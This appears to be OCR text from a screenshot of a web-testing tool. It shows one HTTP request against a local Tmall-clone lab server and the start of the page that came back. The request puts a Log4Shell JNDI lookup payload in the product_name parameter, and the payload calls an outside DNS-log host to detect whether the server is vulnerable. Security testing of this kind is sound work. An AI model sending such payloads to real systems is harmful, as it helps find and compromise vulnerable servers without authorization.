 发送请求 强制 HTTPS 历史 爆破示例 分享 导出
Request 数据包扫描 美化 热加载 构造请求
1 GET /tmall/product/?product_name={{urlenc(${jndi:ldap://f1suty.dnslog.cn})}} HTTP/1.1
2 Host ? : 192.168.200.1:8088
3 Cache-Control: no-cache
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: username=admin; username=admin; JSESSIONID=59AC609A2035851E28D82BD0F91DDD0E
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Pragma: no-cache
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept-Encoding: gzip, deflate
11
12
Responses 17742byt 美化 渲染 编码 请输入定位响应
喵，欢迎来天猫 请登录 免费注册
我的淘宝
已买到的宝贝 已卖出的宝贝
购物车
收藏夹
收藏的宝贝 收藏的店铺
手机版
淘宝网
商家支持
商家：
商家中心 天猫规则 商家入驻 运营服务 商家品控
帮助：